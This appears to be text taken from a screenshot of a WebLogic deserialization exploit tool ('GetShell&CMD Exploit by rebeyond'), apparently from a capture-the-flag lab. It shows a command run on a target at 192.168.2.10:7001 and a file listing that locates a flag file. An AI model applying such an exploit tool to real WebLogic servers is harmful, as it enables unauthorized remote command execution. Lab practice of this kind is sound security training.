 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.2.10 Port: 7001 DisC...
FileP... Upload
CMD: find /home flag Execute
Result: /home
/home/weblogic
/home/weblogic/.bash_profile
/home/weblogic/.gnome2
/home/weblogic/start
/home/weblogic/.mozilla
/home/weblogic/.mozilla/plugins
/home/weblogic/.mozilla/extensions
/home/weblogic/.bash_logout
/home/weblogic/.bashrc
/home/weblogic/nohup.out
/home/flag
/home/flag/flag.txt